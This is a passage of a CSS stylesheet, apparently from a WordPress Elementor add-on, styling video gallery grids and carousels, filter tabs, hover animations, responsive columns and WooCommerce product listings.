.uael-video-gallery__column-4 .uael-video__gallery-item:nth-child(4n):not(.slick-slide),
.uael-video-gallery__column-5 .uael-video__gallery-item:nth-child(5n):not(.slick-slide),
.uael-video-gallery__column-6 .uael-video__gallery-item:nth-child(6n):not(.slick-slide),
.uael-video-gallery__column-7 .uael-video__gallery-item:nth-child(7n):not(.slick-slide),
.uael-video-gallery__column-8 .uael-video__gallery-item:nth-child(8n):not(.slick-slide) {
	clear: right;
}
.uael-vg__play_full {
    width: 100%;
    height: 100%;
    cursor: pointer;
    position: absolute;
    top: 0;
    bottom: 0;
    z-index: 4;
}
.uael-video__gallery-item {
	position: relative;
	overflow: hidden;
}
.uael-vg__layout-carousel .uael-video__gallery-item {
	height: auto;
}
.uael-video__gallery-item:hover .uael-vg__overlay {
	-webkit-transition: background-color .2s ease-in-out;
	transition: background-color .2s ease-in-out;
}
.uael-vg__play-icon,
.uael-vg__play-icon i,
.uael-vg__play-icon svg,
.uael-video__gallery-item:hover i {
	-webkit-transition: color .2s ease-in-out;
	transition: color .2s ease-in-out;
}

.uael-timeline-featured-img {
    margin-bottom: 20px;
}
.uael-timeline-link-style {
	margin-top: 10px;
}
.uael-video__gallery-item iframe,
.uael-video__gallery-item .uael-vg__thumb-image  {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}
.uael-video__gallery-item iframe {
	height: 100%;
	border: 0;
	display: block;
    margin: 0 auto;
}
.uael-video__gallery-item .uael-vg__thumb-image {
	height: 0;
	background-position: center center;
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	background-size: cover;
}

.uael-video-gallery-wrap.uael-vg__layout-grid {
	display: -ms-flexbox;
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: flex;
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
}

.uael-vg__layout-carousel .uael-video__gallery-item {
	float:left;
}
.uael-vg__layout-carousel {
	visibility: hidden;
}
.uael-vg__layout-carousel.slick-initialized {
	visibility: visible;
}

.uael-video-gallery-wrap .uael-video__img {
	display: block;
    width: 100%;
    -webkit-transition: all .2s ease-in-out 0s;
    transition: all .2s ease-in-out 0s;
    max-width: 100%;
    height: 100%;
    background-position: center center;
    -webkit-background-size: cover;
    background-size: cover;
}

.uael-video-gallery-wrap .uael-video__content-wrap {
	display: block;
    text-align: center;
}

.uael-video-gallery-wrap .uael-video__content {
	text-align: center;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: auto;
    max-width: 100%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 2;
}

.uael-video-gallery-wrap .uael-video__caption {
	position: absolute;
    width: 100%;
    bottom: 100%;
    margin: 0;
    opacity: 0;
    -webkit-transition: opacity .2s ease-in-out 0s;
    transition: opacity .2s ease-in-out 0s;
}

.uael-video-gallery-title-below_video .uael-video__gallery-item .uael-video__caption {
	position: relative;
    width: 100%;
    bottom: 0;
    margin: 0;
    opacity: 1;
    -webkit-transition: opacity .2s ease-in-out 0s;
    transition: opacity .2s ease-in-out 0s;
    text-align: center;
}

.uael-video-gallery-wrap .uael-video__tags {
	position: absolute;
    width: 100%;
    top: 100%;
	display: block;
    font-style: italic;
    opacity: 0;
    -webkit-transition: opacity .2s ease-in-out 0s;
    transition: opacity .2s ease-in-out 0s;
}

.uael-video-gallery-title-hover .uael-video__gallery-item:hover .uael-video__caption,
.uael-video-gallery-title-always .uael-video__gallery-item .uael-video__caption,
.uael-video__gallery-item:hover .uael-video__tags {
	opacity: 1;
}

.uael-video__gallery-item .uael-video__lightbox {
	color: #fff;
    font-size: 32px;
    line-height: 1;
    -webkit-transition: color .2s ease-in-out 0s;
    transition: color .2s ease-in-out 0s;
}

.uael-video__gallery-filters {
	display: block;
    margin: 0;
    margin-bottom: 20px;
}

.uael-video__gallery-filter {
	display: inline-block;
    padding: 5px 20px;
    margin: 0 5px;
    cursor: pointer;
    margin-bottom: 10px;
}

.uael-video__gallery-filter:first-child {
	margin-left: 0;
}

.uael-video__gallery-filter:last-child {
	margin-right: 0;
}

.uael-video__content .uael-vg__play,
.uael-video__content .uael-vg__play:hover {
	text-decoration: none;
	display: block;
}
.uael-aspect-ratio-4_3 .uael-video__gallery-iframe,
.uael-aspect-ratio-4_3 .uael-vg__thumb-image {
	padding-bottom: 75%;
}

.uael-aspect-ratio-16_9 .uael-video__gallery-iframe,
.uael-aspect-ratio-16_9 .uael-vg__thumb-image {
	padding-bottom: 56.25%;
}

.uael-aspect-ratio-3_2 .uael-video__gallery-iframe,
.uael-aspect-ratio-3_2 .uael-vg__thumb-image {
	padding-bottom: 66.6666%;
}

.uael-aspect-ratio-4_3 .uael-video__gallery-iframe,
.uael-aspect-ratio-16_9 .uael-video__gallery-iframe,
.uael-aspect-ratio-3_2 .uael-video__gallery-iframe {
	height: 0;
    position: relative;
    max-width: 100%;
    -webkit-background-size: cover;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}
.uael-vg__play_full:hover {
	cursor: pointer;
}
.uael-vg__play {
	margin: 0 auto;
	cursor: pointer;
	text-align: center;
	-webkit-transition: text-shadow ease .2s, color ease .2s;
	transition: text-shadow ease .2s, color ease .2s;
	z-index: 5;
}

.uael-vg__play-image,
.uael-vg__play-icon,
.uael-vg__play-icon svg,
.uael-vg__play-icon i {
	display: block;
}

/* Carousel CSS */
.uael-video-gallery-wrap .slick-slide img {
	width: 100%;
}
.uael-video-gallery-wrap .slick-prev,
.uael-video-gallery-wrap .slick-next,
.uael-video-gallery-wrap .slick-prev:hover,
.uael-video-gallery-wrap .slick-next:hover,
.uael-video-gallery-wrap .slick-prev:focus,
.uael-video-gallery-wrap .slick-next:focus {
	font-size: 0;
	line-height: 0;
	position: absolute;
	top: 50%;
	display: block;
	width: auto;
	height: auto;
	padding: 0;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	cursor: pointer;
	color: #aaa;
	border-color: #aaa;
	outline: none;
	background: transparent;
}

.uael-video-gallery-wrap .slick-prev:before,
.uael-video-gallery-wrap .slick-next:before {
	font-size: 35px;
	line-height: 1;
	opacity: .75;
	color: #000;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.uael-video-gallery-wrap .slick-prev {
	left: -45px;
	z-index: 1;
}

[dir="rtl"] .uael-video-gallery-wrap .slick-prev {
	left: auto;
	right: -45px;
}

.uael-video-gallery-wrap .slick-prev:before,
[dir="rtl"] .uael-video-gallery-wrap .slick-prev:before,
.uael-video-gallery-wrap .slick-next:before,
[dir="rtl"] .uael-video-gallery-wrap .slick-next:before {
	content: '';
	font-size: 0;
	line-height: 0;
}

.uael-video-gallery-wrap .slick-next {
	right: -45px;
}

[dir="rtl"] .uael-video-gallery-wrap .slick-next {
	left: -45px;
	right: auto;
}

.uael-video-gallery-wrap .slick-prev i,
.uael-video-gallery-wrap .slick-next i,
.uael-video-gallery-wrap .slick-prev i:hover,
.uael-video-gallery-wrap .slick-next i:hover,
.uael-video-gallery-wrap .slick-prev i:focus,
.uael-video-gallery-wrap .slick-next i:focus {
	font-size: 20px;
	width: 35px;
	height: 35px;
	line-height: 35px;
	text-align: center;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

.uael-video-gallery-wrap ul.slick-dots {
	display: block;
	position: absolute;
    margin: 0;
    left: 0;
    width: 100%;
    bottom: -45px;
    text-align: center;
}
.uael-video-gallery-wrap,
.uael-video-gallery-wrap .uael-nav-dots {
	margin-bottom: 50px;
}

.uael-video-gallery-wrap ul.slick-dots li {
	position: relative;
	display: inline-block;
	width: 20px;
	height: 20px;
	margin: 0;
	padding: 0;
	cursor: pointer;
}

.uael-video-gallery-wrap ul.slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 20px;
	height: 20px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: transparent;
}

.uael-video-gallery-wrap ul.slick-dots li button:before {
	content: '\f111';
    font-family: 'Font Awesome 5 Free';
    font-weight: 800;
	font-size: 6px;
	line-height: 20px;
	position: absolute;
	top: 0;
	left: 0;
	width: 20px;
	height: 20px;
	text-align: center;
	opacity: .25;
	color: black;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.uael-video-gallery-wrap ul.slick-dots li.slick-active button:before {
	opacity: .75;
	color: black;
}

.uael-video__gallery-item:active .elementor-animation-sink,
.uael-video__gallery-item:focus .elementor-animation-sink,
.uael-video__gallery-item:hover .elementor-animation-sink {
	top: -webkit-calc( 50% + 8px );
	top: calc( 50% + 8px );
}

.uael-video__gallery-item .uael-animation-sink,
.uael-video__gallery-item .uael-animation-float {
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: top;
	transition-property: top;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}

.uael-video__gallery-item:active .elementor-animation-float,
.uael-video__gallery-item:focus .elementor-animation-float,
.uael-video__gallery-item:hover .elementor-animation-float {
	top: -webkit-calc( 50% - 8px );
	top: calc( 50% - 8px );
}

.uael-video__gallery-item:active .uael-animation-wobble-vertical,
.uael-video__gallery-item:focus .uael-animation-wobble-vertical,
.uael-video__gallery-item:hover .uael-animation-wobble-vertical {
	-webkit-animation-name: uael-wobble-vertical;
	animation-name: uael-wobble-vertical;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-timing-function: ease-in-out;
	animation-timing-function: ease-in-out;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1
}

.uael-vg__overlay {
	position: absolute;
	top: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
}

.logged-in #wpadminbar ~ .uael-gallery-fancybox .fancybox-toolbar {
    margin-top: 32px;
}

/* Carousel CSS ends here */

/* Filter tabs with title CSS starts here */
	.uael-video-gallery-title-filters .uael-video__gallery-filters {
		text-align: right;
	}
	.uael-video-gallery-title-filters {
	    -js-display:  flex;
	    display:  -webkit-box;
	    display:  -webkit-flex;
	    display:  -moz-box;
	    display:  -ms-flexbox;
	    display:  flex;
	    -webkit-box-pack: justify;
	    -webkit-justify-content: space-between;
	    -moz-box-pack: justify;
	    -ms-flex-pack: justify;
	    justify-content: space-between;
	}

	.uael-video-gallery-title-filters .uael-video-gallery-title {
		margin-right: 60px;
		display: inline-block;
		text-align: left;
	}

	.uael-video-gallery-title-filters ul.uael-video__gallery-filters {
	    -webkit-align-self: center;
	    -ms-flex-item-align: center;
	    align-self: center;
	    display: block;
	}
/* Filter tabs with title CSS ends here */

/* Full video hover animation */
.uael-vg__play_full:hover .elementor-animation-grow {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}
.uael-vg__play_full:hover .elementor-animation-shrink {
    -webkit-transform: scale(0.9);
    -ms-transform: scale(0.9);
    transform: scale(0.9);
}
.uael-vg__play_full:hover .elementor-animation-pulse {
  -webkit-animation-name: elementor-animation-pulse;
  animation-name: elementor-animation-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.uael-vg__play_full:hover .elementor-animation-pulse-grow {
  -webkit-animation-name: elementor-animation-pulse-grow;
  animation-name: elementor-animation-pulse-grow;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.uael-vg__play_full:hover .elementor-animation-pulse-shrink {
  -webkit-animation-name: elementor-animation-pulse-shrink;
  animation-name: elementor-animation-pulse-shrink;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.uael-vg__play_full:hover .elementor-animation-push {
  -webkit-animation-name: elementor-animation-push;
  animation-name: elementor-animation-push;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}
.uael-vg__play_full:hover .elementor-animation-pop {
  -webkit-animation-name: elementor-animation-pop;
  animation-name: elementor-animation-pop;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}
.uael-vg__play_full:hover .elementor-animation-float {
  -webkit-transform: translateY(-8px);
  -ms-transform: translateY(-8px);
  transform: translateY(-8px);
}
.uael-vg__play_full:hover .elementor-animation-sink {
  -webkit-transform: translateY(8px);
  -ms-transform: translateY(8px);
  transform: translateY(8px);
}
.uael-vg__play_full:hover .elementor-animation-wobble-vertical {
  -webkit-animation-name: elementor-animation-wobble-vertical;
  animation-name: elementor-animation-wobble-vertical;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

.uael-gallery-fancybox .fancybox-slide--iframe .fancybox-content {
	width: 1188px;
	height: 669px;
}

@media (max-width: 1024px) {
	.uael-video-gallery-stack-tablet .uael-video-gallery-title-filters,
	.uael-video-gallery-stack-tablet .uael-video__gallery-filters {
	    text-align: center;
	}
	.uael-video-gallery-stack-tablet .uael-video-gallery-title {
		margin-right: 0px;
	}
	.uael-video-gallery-stack-tablet .uael-video-gallery-title-filters  {
        display: block;
    }
	.uael-video-gallery-tablet__column-1 .uael-video__gallery-item {
		width: 100%;
	}
	.uael-video-gallery-tablet__column-2 .uael-video__gallery-item {
		width: 50%;
	}
	.uael-video-gallery-tablet__column-3 .uael-video__gallery-item {
		width: 33.33%;
	}
	.uael-video-gallery-tablet__column-4 .uael-video__gallery-item {
		width: 25%;
	}
	.uael-video-gallery-tablet__column-5 .uael-video__gallery-item {
		width: 20%;
	}
	.uael-video-gallery-tablet__column-6 .uael-video__gallery-item {
		width: 16.66%;
	}

	.uael-video-gallery-tablet__column-1 .uael-video__gallery-item:nth-child(n+1):not(.slick-slide),
	.uael-video-gallery-tablet__column-2 .uael-video__gallery-item:nth-child(2n+1):not(.slick-slide),
	.uael-video-gallery-tablet__column-3 .uael-video__gallery-item:nth-child(3n+1):not(.slick-slide),
	.uael-video-gallery-tablet__column-4 .uael-video__gallery-item:nth-child(4n+1):not(.slick-slide),
	.uael-video-gallery-tablet__column-5 .uael-video__gallery-item:nth-child(5n+1):not(.slick-slide),
	.uael-video-gallery-tablet__column-6 .uael-video__gallery-item:nth-child(6n+1):not(.slick-slide) {
		clear: left;
	}

	.uael-video-gallery-tablet__column-1 .uael-video__gallery-item:nth-child(n):not(.slick-slide),
	.uael-video-gallery-tablet__column-2 .uael-video__gallery-item:nth-child(2n):not(.slick-slide),
	.uael-video-gallery-tablet__column-3 .uael-video__gallery-item:nth-child(3n):not(.slick-slide),
	.uael-video-gallery-tablet__column-4 .uael-video__gallery-item:nth-child(4n):not(.slick-slide),
	.uael-video-gallery-tablet__column-5 .uael-video__gallery-item:nth-child(5n):not(.slick-slide),
	.uael-video-gallery-tablet__column-6 .uael-video__gallery-item:nth-child(6n):not(.slick-slide) {
		clear: right;
	}

	.uael-gallery-fancybox .fancybox-slide--iframe .fancybox-content {
		width: 680px;
	    height: 382px;
	}
}

@media (max-width: 767px) {
	.uael-gallery-fancybox .fancybox-navigation .fancybox-button {
		top: 50%;
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		transform: translateY(-50%);
	}
	.uael-gallery-fancybox .fancybox-navigation .fancybox-button:after {
		padding: 0 50px;
	}

	.uael-gallery-fancybox .fancybox-slide--iframe .fancybox-content {
		height: auto;
	}

	.uael-video-gallery-wrap .slick-prev {
        left: 5px;
    }
    .uael-video-gallery-wrap .slick-next {
        right: 5px;
    }
	.uael-video-gallery-stack-mobile .uael-video-gallery-title-filters,
	.uael-video-gallery-stack-mobile .uael-video__gallery-filters {
	    text-align: center;
	}
	.uael-video-gallery-stack-mobile .uael-video-gallery-title {
		margin-right: 0px;
	}
	.uael-video-gallery-stack-mobile .uael-video-gallery-title-filters  {
        display: block;
    }
	.uael-video-gallery-mobile__column-1 .uael-video__gallery-item {
		width: 100%;
	}
	.uael-video-gallery-mobile__column-2 .uael-video__gallery-item {
		width: 50%;
	}
	.uael-video-gallery-mobile__column-3 .uael-video__gallery-item {
		width: 33.33%;
	}
	.uael-video-gallery-mobile__column-4 .uael-video__gallery-item {
		width: 25%;
	}
	.uael-video-gallery-mobile__column-5 .uael-video__gallery-item {
		width: 20%;
	}
	.uael-video-gallery-mobile__column-6 .uael-video__gallery-item {
		width: 16.66%;
	}

	.uael-video-gallery-mobile__column-1 .uael-video__gallery-item:nth-child(n+1):not(.slick-slide),
	.uael-video-gallery-mobile__column-2 .uael-video__gallery-item:nth-child(2n+1):not(.slick-slide),
	.uael-video-gallery-mobile__column-3 .uael-video__gallery-item:nth-child(3n+1):not(.slick-slide),
	.uael-video-gallery-mobile__column-4 .uael-video__gallery-item:nth-child(4n+1):not(.slick-slide),
	.uael-video-gallery-mobile__column-5 .uael-video__gallery-item:nth-child(5n+1):not(.slick-slide),
	.uael-video-gallery-mobile__column-6 .uael-video__gallery-item:nth-child(6n+1):not(.slick-slide) {
		clear: left;
	}

	.uael-video-gallery-mobile__column-1 .uael-video__gallery-item:nth-child(n):not(.slick-slide),
	.uael-video-gallery-mobile__column-2 .uael-video__gallery-item:nth-child(2n):not(.slick-slide),
	.uael-video-gallery-mobile__column-3 .uael-video__gallery-item:nth-child(3n):not(.slick-slide),
	.uael-video-gallery-mobile__column-4 .uael-video__gallery-item:nth-child(4n):not(.slick-slide),
	.uael-video-gallery-mobile__column-5 .uael-video__gallery-item:nth-child(5n):not(.slick-slide),
	.uael-video-gallery-mobile__column-6 .uael-video__gallery-item:nth-child(6n):not(.slick-slide) {
		clear: right;
	}

	/* Filterable tabs dropdown CSS starts here */
	.uael-vgallery-tabs-dropdown .uael-filters-dropdown {
	    display: block;
	    position: relative;
	    margin-bottom: 20px;
	}

    .uael-vgallery-tabs-dropdown .uael-filters-dropdown-button {
        background: #efefef;
        padding: 5px 15px 5px 15px;
        cursor: pointer;
        display: inline-block;
    }

    .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list {
        display: none;
        list-style: none;
        position: absolute;
        margin: 0 0 0 0;
        top: 100%;
        background-color: #ffffff;
        background-color: rgba(255, 255, 255, 0.95);
        z-index: 9;
        border: 1px solid #ededed;
    }

    .uael-vgallery-tabs-dropdown .uael-video__gallery-filter {
        white-space: nowrap;
        display: block;
        background: #efefef;
        cursor: pointer;
        -webkit-transition: all 0.2s ease-in-out 0s;
        transition: all 0.2s ease-in-out 0s;
        border-style: none;
        margin: 0;
    }

    .uael-vgallery-tabs-dropdown .uael-filters-dropdown-button::after {
	    content: "\f107";
	    font-family: 'Font Awesome 5 Free';
		font-weight: 900;
	    margin-left: 6px;
	}

    .uael-vgallery-tabs-dropdown .uael-video__gallery-filters,
    .uael-vgallery-tabs-dropdown .uael-video-gallery-title-filters .uael-video__gallery-filters {
   		display: none;
   	}

    .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list.show-list {
        display: block;
    }

    .uael-vgallery-tabs-dropdown .uael-video__gallery-filter {
        padding: 5px 15px 5px 15px;
    }

	.uael-vgallery-filter-align-right .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list,
	.uael-tablet-vgallery-filter-align-right .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list,
	.uael-mobile-vgallery-filter-align-right .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list,
	.uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list {
        left: auto;
        right: 0;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }

    .uael-vgallery-filter-align-left .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list,
	.uael-tablet-vgallery-filter-align-left .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list,
	.uael-mobile-vgallery-filter-align-left .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list {
		left: 0;
		right: auto;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
	}

	.uael-video-gallery-stack-tablet .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list,
	.uael-video-gallery-stack-mobile .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list,
    .uael-vgallery-filter-align-center .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list,
    .uael-tablet-vgallery-filter-align-center .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list,
    .uael-mobile-vgallery-filter-align-center .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list {
        left: 50%;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
    }
}

/* Compatibility CSS - start */

.theme-twentytwentyone .elementor-widget-uael-video-gallery ul.slick-dots li,
.theme-twentytwentyone .elementor-widget-uael-video-gallery ul.slick-dots li button:not(:hover):not(:active):not(.has-background) {
	background: unset;
}

/* Compatibility CSS - end*/
.uael-welcome-music-container {
	cursor: pointer;
	z-index: 99999;
	height: -webkit-fit-content;
	height: -moz-fit-content;
	height: fit-content;
	width: -webkit-fit-content;
	width: -moz-fit-content;
	width: fit-content;
	position: fixed;
}

#uael-play-pause {
	position: relative;
	font-size: 25px;
}

.uael-welcome-music-btn-display-no .uael-welcome-music-container,
#uael-play-pause .pause, #uael-play-pause .play {
	display: none;
}

#uael-play-pause.uael-play .play, #uael-play-pause.uael-pause .pause {
	display: block;
}

.uael-builder-msg {
	text-align: center;
}
.uael-woocommerce .products::before,
.uael-woocommerce .products::after,
.uael-woocommerce ul.products::before,
.uael-woocommerce ul.products::after {
	content: ' ';
	display: table;
	width: 0;
}
.uael-quick-view-data {
    width: 100%;
    height: 100%;
    overflow: hidden;
    cursor: pointer;
    z-index: 1;
}
.uael-woocommerce .products::after,
.uael-woocommerce ul.products::after {
	clear: both;
}

.uael-woocommerce .products,
.uael-woocommerce ul.products {
	margin: 0;
	margin-left: -10px;
	margin-right: -10px;
	list-style: none outside;
	clear: both;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.uael-woocommerce .products li.product .woocommerce-loop-product__link img,
.uael-woocommerce ul.products li.product .woocommerce-loop-product__link img {
	margin-bottom: 0;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: opacity .6s, -webkit-filter .6s, -webkit-transform .6s;
	transition: opacity .6s, -webkit-filter .6s, -webkit-transform .6s;
	transition: filter .6s, opacity .6s, transform .6s;
	transition: filter .6s, opacity .6s, transform .6s, -webkit-filter .6s, -webkit-transform .6s;
}

.uael-woocommerce .products li.product,
.uael-woocommerce ul.products li.product,
#uael-quick-view-modal .uael-qv-image-slider li {
	list-style: none;
}
.uael-woocommerce .uael-show-on-hover,
.uael-quick-view-data,
.uael-woo-products-slider .slick-slide > div,
.uael-woo-products-slider .slick-slide > div li,
.uael-woo-products-slider .slick-slide > div .uael-woo-product-wrapper,
#uael-quick-view-content,
.uael-woo-category-slider .slick-slide > div,
.uael-woo-category-slider .slick-slide > div li,
.uael-woo-category-slider .slick-slide > div .uael-product-cat-inner {
	height: 100%;
}
.uael-woocommerce .uael-show-on-hover {
	right: 0;
	bottom: 0;
	padding: 0;
	margin: 0;
	opacity: 0;
	-webkit-filter: blur(0);
	filter: blur(0);
	-webkit-transition: all 0.2s linear;
	transition: all 0.2s linear;
}
.uael-quick-view-data {
    width: 100%;
    overflow: hidden;
    cursor: pointer;
    z-index: 1;
}
.uael-woocommerce .products li.product:hover .uael-show-on-hover,
.uael-woocommerce ul.products li.product:hover .uael-show-on-hover {
	opacity: 1;
	-webkit-transform: scale(1) translateZ(0) translateY(0);
	transform: scale(1) translateZ(0) translateY(0);
	pointer-events: inherit;
}
.uael-woocommerce .uael-woo-product__hover-zoom .products li.product:hover .woocommerce-loop-product__link img,
.uael-woocommerce .uael-woo-product__hover-zoom ul.products li.product:hover .woocommerce-loop-product__link img {
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}

.uael-woo--align-right .uael-woocommerce .uael-woo-products-inner .products li.product,
.uael-woo--align-right .uael-woocommerce .uael-woo-products-inner ul.products li.product,
.uael-add-to-cart-align-right,
.uael-woo-cat--align-right .uael-woo-categories .products li.product .uael-category__title-wrap,
.uael-woo-cat--align-right .uael-woo-categories ul.products li.product .uael-category__title-wrap {
	text-align: right;
}

.uael-woo--align-right .uael-woocommerce .uael-woo-products-inner .products li.product .star-rating,
.uael-woo--align-right .uael-woocommerce .uael-woo-products-inner ul.products li.product .star-rating {
	margin-left: auto;
	margin-right: 0;
}

.uael-add-to-cart-align-left,
.uael-woo-cat--align-left .uael-woo-categories .products li.product .uael-category__title-wrap,
.uael-woo-cat--align-left .uael-woo-categories ul.products li.product .uael-category__title-wrap,
.uael-woo-pagination-align-left .uael-woocommerce-pagination,
.uael-woo--align-left .uael-woocommerce .uael-woo-products-inner .products li.product,
.uael-woo--align-left .uael-woocommerce .uael-woo-products-inner ul.products li.product {
	text-align: left;
}

.uael-woo--align-left .uael-woocommerce .uael-woo-products-inner .products li.product .star-rating,
.uael-woo--align-left .uael-woocommerce .uael-woo-products-inner ul.products li.product .star-rating {
	margin-left: 0;
	margin-right: auto;
}

.uael-woo--align-center .uael-woocommerce .uael-woo-products-inner .products li.product,
.uael-woo--align-center .uael-woocommerce .uael-woo-products-inner ul.products li.product,
.uael-woo-cat--align-center .uael-woo-categories .products li.product .uael-category__title-wrap,
.uael-woo-cat--align-center .uael-woo-categories ul.products li.product .uael-category__title-wrap,
.uael-woo-pagination-align-center .uael-woocommerce-pagination,
.uael-add-to-cart-align-center {
	text-align: center;
}

.uael-woo--align-center .uael-woocommerce .uael-woo-products-inner .products li.product .star-rating,
.uael-woo--align-center .uael-woocommerce .uael-woo-products-inner ul.products li.product .star-rating {
	margin-left: auto;
	margin-right: auto;
}

.uael-woocommerce .products li.product,
.woocommerce .uael-woocommerce .products li.product,
.woocommerce-page .uael-woocommerce .products li.product,
.uael-woocommerce ul.products li.product,
.woocommerce .uael-woocommerce ul.products li.product,
.woocommerce-page .uael-woocommerce ul.products li.product {
	margin-left: 0px;
	margin-right: 0px;
	padding: 0 10px;
	margin-bottom: 35px;
	width: 25%;
}

/* Content */
.uael-woocommerce .uael-woo-products-summary-wrap {
	padding: 1em 1.2em;
}

.uael-woocommerce .uael-woo-product-category {
	font-size: .85em;
	margin-bottom: .5em;
	display: block;
	line-height: 1.3;
}

.uael-woocommerce .woocommerce-loop-product__link {
	position: relative;
	display: block;
	overflow: hidden;
	margin-bottom: .8em;
	outline: none;
}

.uael-woocommerce .woocommerce-loop-product__title {
	margin-bottom: .5em;
	font-size: 1em;
}

.uael-woocommerce .star-rating {
	display: block;
	float: none;
	margin: 0 auto .5em 0;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	overflow: hidden;
	position: relative;
	height: 1em;
	line-height: 1;
	font-size: 0.857em;
	width: 5.4em;
	font-family: 'star';
}
.uael-woocommerce .star-rating::before,
.uael-woocommerce .star-rating span,
.uael-woocommerce .star-rating span::before,
.uael-quick-view-data {
	top: 0;
	left: 0;
	position: absolute;
}
.uael-woocommerce .star-rating::before {
	content: '\73\73\73\73\73';
	color: #d3ced2;
	float: left;
}
.uael-woocommerce .star-rating span {
	overflow: hidden;
	padding-top: 1.5em;
	float: left;
}

.uael-woocommerce .star-rating span::before {
	content: '\53\53\53\53\53';
}
.uael-woocommerce .products li.product .price,
.uael-woocommerce ul.products li.product .price {
	display: block;
	line-height: 1.3;
	font-weight: 700;
	margin-bottom: .5em;
	font-size: .9em;
}

.uael-woocommerce .products li.product .price ins,
.uael-woocommerce ul.products li.product .price ins {
	background: none;
	font-weight: 700;
	display: inline-block;
	margin-left: 5px;
}

.uael-woocommerce .products li.product .price del,
.uael-woocommerce ul.products li.product .price del {
	color: inherit;
	opacity: 0.5;
	display: inline-block;
}

.uael-woocommerce .uael-woo-products-summary-wrap .button {
	display: inline-block;
	margin: 0.5em 0;
	white-space: normal;
	line-height: 1.3;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	padding: 10px 40px;
	font-size: 100%;
	cursor: pointer;
	position: relative;
	text-decoration: none;
	overflow: visible;
	font-weight: 700;
	background-image: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	text-shadow: none;
}

.uael-woo-products-grid .uael-woo-product__column-1 .products li.product,
.woocommerce .uael-woo-products-grid .uael-woo-product__column-1 .products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-1 .products li.product,
.uael-woo-products-grid .uael-woo-product__column-1 ul.products li.product,
.woocommerce .uael-woo-products-grid .uael-woo-product__column-1 ul.products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-1 ul.products li.product {
	width: 100%;
	margin-right: 0;
}
.uael-woo-products-grid .uael-woo-product__column-2 .products li.product,
.woocommerce .uael-woo-products-grid .uael-woo-product__column-2 .products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-2 .products li.product,
.uael-woo-products-grid .uael-woo-product__column-2 ul.products li.product,
